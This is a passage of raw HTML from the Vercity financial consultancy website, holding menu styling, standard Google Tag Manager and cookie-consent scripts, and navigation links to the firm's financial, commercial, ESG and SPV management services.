none;text-decoration: none;font-weight: normal;margin: 0;padding: 0px 0px 0px 0px;vertical-align: top;display: block;border-top: 0;border-left: 0;border-right: 0;border-bottom: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-no-headers > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link:focus {color: #ff6700;font-weight: normal;text-decoration: none;background: rgba(0, 0, 0, 0);}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu ul.mega-sub-menu, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-menu-megamenu.mega-menu-tabbed ul.mega-sub-menu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu {padding: 0;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu > li.mega-menu-item {width: 100%;clear: both;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item {width: 100%;padding: 0;position: static;/* Tab Content */}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {width: 100%;float: left;background: #f1f1f1;color: #666;font-family: inherit;font-size: 14px;font-weight: normal;padding: 0px 10px 0px 10px;line-height: 35px;text-decoration: none;text-transform: none;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item.mega-menu-item-has-children.mega-toggle-on > a.mega-menu-link > span.mega-indicator:after {content: "";}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item > ul.mega-sub-menu {width: 100%;position: relative;top: 0;left: auto;border-left: 0;padding: 10px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-tabbed > ul.mega-sub-menu > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {margin-left: 0;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item a[class^="fa-"]:before {font-family: FontAwesome;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).fab:before {font-family: "Font Awesome 5 Brands";font-weight: 400;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).far:before {font-family: "Font Awesome 5 Free";font-weight: 400;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).fas:before {font-family: "Font Awesome 5 Free";font-weight: 900;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).fal:before {font-family: "Font Awesome 5 Free";font-weight: 300;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).fas, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).fab, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).far, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).fal {-webkit-font-smoothing: inherit;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).fas:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).fab:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).far:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a:not(.fa6).fal:before {vertical-align: middle;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-left > a.fas:not(.fa6):before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-left > a.fab:not(.fa6):before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-left > a.far:not(.fa6):before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-left > a.fal:not(.fa6):before {width: 1.25em;text-align: center;}/** Use FA6 for icons **/#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.far:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.fa-regular:before {font: var(--fa-font-regular);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.fas:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.fa-solid:before {font: var(--fa-font-solid);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.fal:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.fa-light:before {font: var(--fa-font-light);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.fa-sharp.fa-regular:before {font: var(--fa-font-sharp-regular);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.fa-sharp.fa-solid:before {font: var(--fa-font-sharp-solid);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.fa-sharp.fa-light:before {font: var(--fa-font-sharp-light);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.fa-kit:before {font-family: "Font Awesome Kit";}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6.fab:before {font: var(--fa-font-brands);}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item > a.fa6:before {vertical-align: unset;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-left > a.fas.fa6:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-left > a.fab.fa6:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-left > a.far.fa6:before, #mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-item.mega-icon-left > a.fal.fa6:before {width: 1.25em;text-align: center;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu span.mega-menu-badge {border-radius: 2px 2px 2px 2px;display: inline-flex;line-height: normal;padding: 1px 4px 1px 4px;top: -7px;margin: 0 0 0 6px;text-align: center;}@media only screen and (min-width: 991px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu span.mega-menu-badge.mega-hide-on-desktop {display: none;}}@media only screen and (max-width: 990px) {#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu span.mega-menu-badge.mega-hide-on-mobile {display: none;}}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu span.mega-menu-badge.mega-menu-badge-style-one {background: #D32F2F;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu span.mega-menu-badge.mega-menu-badge-style-two {background: #00796B;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu span.mega-menu-badge.mega-menu-badge-style-three {background: #FFC107;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu span.mega-menu-badge.mega-menu-badge-style-four {background: #303F9F;color: #fff;font-weight: normal;font-size: 10px;text-transform: none;text-decoration: none;font-family: inherit;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle {/** Menu Toggle - Custom Blocks **//** Logo Blocks **//** Icon Toggle Blocks **//** Search Toggle Blocks **/}.mega-menu-vercity-mega-menu-mobile-open nav {position: fixed;overflow-y: scroll;inset: 0;z-index: 10000;}.mega-menu-vercity-mega-menu-mobile-open main {position: fixed;}#mega-menu-wrap-vercity-mega-menu {clear: both;top: 0;z-index: 100000;width: 100%;}/*judder fix *//* #mega-menu-wrap-vercity-mega-menu{position:fixed;}*/.sectionCol .mega-menu-link {font-size: 50px !important;line-height: 1.2 !important;border: none !important;margin: 0 !important;padding: 0 !important;}.sectionColSectors .mega-menu-item:first-child .mega-menu-link {font-size: 50px !important;line-height: 1.2 !important;border: none !important;margin: 0 !important;padding: 0 !important;}h4.mega-block-title {padding: 0px 0px 20px 0px !important;}.sectionCol .textwidget p {font-size: 16px;}.widget_text {padding-top: 0 !important;}@media only screen and (min-width: 991px) {.mega-sectors-right-col {margin-top: 85px !important;}}@media only screen and (max-width: 990px) {/* mobile logo fix */.sectionColSectors .mega-menu-item:first-child .mega-menu-link {display: none !important;}#mega-menu-wrap-vercity-mega-menu .mega-menu-toggle .mega-toggle-block-1 a.mega-menu-logo img.mega-menu-logo {height: 40px;margin-left: 7px;}.mega-sectors-centre-col h4 {display: none !important;}#mega-menu-vercity-mega-menu {padding-bottom: 250px !important;min-height: calc(100vh - 60px) !important;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 5px 15px 5px 15px;}#mega-menu-wrap-vercity-mega-menu #mega-menu-vercity-mega-menu > li.mega-menu-item > a.mega-menu-link {padding: 0 25px;}}.wp-block {}</style>


  <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {

      dataLayer.push(arguments);

    }

    gtag("consent", "default", {
      ad_storage: "denied",
      ad_user_data: "denied",
      ad_personalization: "denied",
      analytics_storage: "denied",
      functionality_storage: "denied",
      personalization_storage: "denied",
      security_storage: "granted",
      wait_for_update: 2000,
    });

    gtag("set", "ads_data_redaction", true);
    gtag("set", "url_passthrough", true);
  </script>

  <!-- Google Tag Manager -->
  <script>
    (function(w, d, s, l, i) {
      w[l] = w[l] || [];
      w[l].push({
        'gtm.start': new Date().getTime(),
        event: 'gtm.js'
      });
      var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s),
        dl = l != 'dataLayer' ? '&l=' + l : '';
      j.async = true;
      j.src =
        'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
      f.parentNode.insertBefore(j, f);
    })(window, document, 'script', 'dataLayer', 'GTM-5SMHWRK');
  </script>
  <!-- End Google Tag Manager -->


  <!-- Start cookieyes banner -->
  <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/e814ba9cf760516b7b8166c7/script.js"></script>
  <!-- End cookieyes banner -->

</head>

<body class="home wp-singular page-template-default page page-id-6 wp-theme-vercity overflow-hidden-x mega-menu-vercity-mega-menu">

  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5SMHWRK"
      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

  <a id='skip-nav' class='screenreader-text' href='#main-content'>
    Skip to Content
  </a>


    <div id="topAdStrip">
      <p>RECRUITING NOW - Our growth needs you</p>
      <p><span class="bg"><a class="pulse btn btn-text-white btn-bg-vercity-palegreen btn-bg-hover-vercity-midblue rounded-capsule mt-0 mb-0" href="/vacancies/#open-positions">View Open Positions</a></span></p>
  </div>
  <nav>
    <div id="mega-menu-wrap-vercity-mega-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-vercity-mega-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="click" data-effect="disabled" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-panel-inner-width="1600px" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="990" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100" data-sticky-enabled="true" data-sticky-desktop="true" data-sticky-mobile="true" data-sticky-offset="0" data-sticky-expand="false" data-sticky-expand-mobile="false" data-sticky-transition="false" data-overlay-desktop="false" data-overlay-mobile="false"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-item mega-current_page_item mega-align-bottom-left mega-menu-flyout mega-item-align-float-left mega-hide-on-mobile mega-menu-item-41819" id="mega-menu-item-41819"><a class='mega-menu-link mega-menu-logo' href='/'><img class='mega-menu-logo' width='129' height='46' src='/wp-content/uploads/2023/08/menu-logo-white-orange-129x46.png' alt='Vercity logo' srcset='/wp-content/uploads/2023/08/menu-logo-white-orange-258x92.png 2x' /></a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current-menu-ancestor mega-current-menu-parent mega-current_page_parent mega-current_page_ancestor mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-menu-item-41816" id="mega-menu-item-41816"><a class="mega-menu-link" href="https://www.vercity.com/services/" aria-expanded="false" tabindex="0">Services<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-41816-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-sectionCol mega-menu-columns-4-of-12 mega-hide-on-mobile sectionCol" style="--columns:12; --span:4" id="mega-menu-41816-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41974" id="mega-menu-item-41974"><a class="mega-menu-link" href="https://www.vercity.com/services/">Financial Management Consulting Services</a></li><li class="mega-menu-item mega-menu-item-type-widget widget_text mega-menu-item-text-9" id="mega-menu-item-text-9">			<div class="textwidget"><p>Vercity provides a range of financial management and consultancy services. Our comprehensive, yet flexible approach can provide a clear framework for optimising your assets.</p>
</div>
		</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-41816-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-122869" id="mega-menu-item-122869"><a class="mega-menu-link" href="https://www.vercity.com/services/">Services Overview</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-item mega-current_page_item mega-menu-item-has-children mega-disable-link mega-collapse-children mega-menu-item-41890" id="mega-menu-item-41890"><a class="mega-menu-link" tabindex="0" aria-current="page">Strategic Services<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41891" id="mega-menu-item-41891"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/business-planning/">Business Planning</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41892" id="mega-menu-item-41892"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/">SPV Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41893" id="mega-menu-item-41893"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/risk-management/">Risk Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41894" id="mega-menu-item-41894"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/">Financial Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41895" id="mega-menu-item-41895"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/corporate-governance/">Corporate Governance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41896" id="mega-menu-item-41896"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/portfolio-investor-reporting/">Portfolio and Investor Reporting</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41897" id="mega-menu-item-41897"><a class="mega-menu-link" href="https://www.vercity.com/services/esg-advisory-services/">ESG Advisory</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41898" id="mega-menu-item-41898"><a class="mega-menu-link" href="https://www.vercity.com/services/clean-energy-advisory/net-zero/">Route to Net Zero</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41899" id="mega-menu-item-41899"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/route-to-value-strategy/">Route to Value Strategy</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41900" id="mega-menu-item-41900"><a class="mega-menu-link" href="https://www.vercity.com/services/commercial-management/contract-change-management/">Change Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41901" id="mega-menu-item-41901"><a class="mega-menu-link" href="https://www.vercity.com/services/commercial-management/disputes-claims/">Disputes &#038; Claims</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-collapse-children mega-menu-item-41832" id="mega-menu-item-41832"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/">Commercial Financial Management Services<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41833" id="mega-menu-item-41833"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/finance-director-board-support/">Finance Director &#038; Board Support</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41834" id="mega-menu-item-41834"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/transaction-accounting-services/">Transaction &#038; Accounting Services</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41835" id="mega-menu-item-41835"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/capital-management/">Capital Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41836" id="mega-menu-item-41836"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/statutory-accounts-audit/">Statutory Accounts &#038; Audit</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41837" id="mega-menu-item-41837"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/business-planning/">Business Planning</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41982" id="mega-menu-item-41982"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/financial-modelling/">Financial Modelling</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41839" id="mega-menu-item-41839"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/strategic-financial-management-and-commercial-support/">Strategic Financial Management and Commercial Support</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-65397" id="mega-menu-item-65397"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/renewables-project-financial-management/">Renewables Project Financial Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41840" id="mega-menu-item-41840"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/taxation/">Taxation</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41841" id="mega-menu-item-41841"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/portfolio-investor-reporting/">Portfolio and Investor Reporting</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-collapse-children mega-menu-item-41842" id="mega-menu-item-41842"><a class="mega-menu-link" href="https://www.vercity.com/services/commercial-management/">Commercial Management<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41843" id="mega-menu-item-41843"><a class="mega-menu-link" href="https://www.vercity.com/services/commercial-management/contract-change-management/">Change Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41844" id="mega-menu-item-41844"><a class="mega-menu-link" href="https://www.vercity.com/services/commercial-management/quantity-surveying/">Quantity Surveying</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41845" id="mega-menu-item-41845"><a class="mega-menu-link" href="https://www.vercity.com/services/commercial-management/technical-due-diligence/">Technical Due Diligence</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41846" id="mega-menu-item-41846"><a class="mega-menu-link" href="https://www.vercity.com/services/commercial-management/payment-mechanisms/">Payment Mechanisms</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41847" id="mega-menu-item-41847"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/facilities-management-compliance/">Facilities Management Compliance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41848" id="mega-menu-item-41848"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/strategic-financial-management-and-commercial-support/">Strategic Financial Management and Commercial Support</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41983" id="mega-menu-item-41983"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/financial-modelling/">Financial Modelling</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41850" id="mega-menu-item-41850"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/taxation/">Taxation</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41851" id="mega-menu-item-41851"><a class="mega-menu-link" href="https://www.vercity.com/services/project-management/project-rescue/">Project Rescue</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41852" id="mega-menu-item-41852"><a class="mega-menu-link" href="https://www.vercity.com/services/commercial-management/disputes-claims/">Disputes &#038; Claims</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-current-menu-item mega-current_page_item mega-menu-item-has-children mega-disable-link mega-collapse-children mega-menu-item-41853" id="mega-menu-item-41853"><a class="mega-menu-link" tabindex="0" aria-current="page">ESG Advisory<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41854" id="mega-menu-item-41854"><a class="mega-menu-link" href="https://www.vercity.com/services/esg-advisory-services/">ESG Consulting Services</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41855" id="mega-menu-item-41855"><a class="mega-menu-link" href="https://www.vercity.com/services/clean-energy-advisory/">Clean Energy Advisory</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41856" id="mega-menu-item-41856"><a class="mega-menu-link" href="https://www.vercity.com/services/clean-energy-advisory/net-zero/">Route to Net Zero</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41857" id="mega-menu-item-41857"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/route-to-value-strategy/">Route to Value Strategy</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41858" id="mega-menu-item-41858"><a class="mega-menu-link" href="https://www.vercity.com/services/estates-management/obsolescence-management/">Obsolescence Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41859" id="mega-menu-item-41859"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/corporate-governance/">Corporate Governance</a></li>			</ul>
</li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-41816-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-collapse-children mega-menu-item-41860" id="mega-menu-item-41860"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/">SPV Management<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41861" id="mega-menu-item-41861"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/business-operations-management/">Operations Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41866" id="mega-menu-item-41866"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/">Commercial Financial Management Services</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41864" id="mega-menu-item-41864"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/risk-management/">Risk Management</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41867" id="mega-menu-item-41867"><a class="mega-menu-link" href="https://www.vercity.com/services/financial-management/portfolio-investor-reporting/">Portfolio and Investor Reporting</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41862" id="mega-menu-item-41862"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/corporate-governance/">Corporate Governance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41865" id="mega-menu-item-41865"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/technical-services/">Technical Services</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41863" id="mega-menu-item-41863"><a class="mega-menu-link" href="https://www.vercity.com/services/special-purpose-vehicle-management/facilities-management-compliance/">Facilities Management Compliance</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41868" id="mega-menu-item-41868"><a class="mega-menu-link" href="https://www.vercity.com/services/esg-advisory-services/">ESG Advisory</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41869" id="mega-menu-item-41869"><a class="mega-menu-link" href="https://www.vercity.com/services/clean-energy-advisory/net-zero/">Route to Net Zero</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-41870" id="mega-menu-item-41870"><a class="mega-menu-link" href="https://www.vercity.com/services/contract-expiry-and-transition/">Contract Expiry</a></li>			</ul>
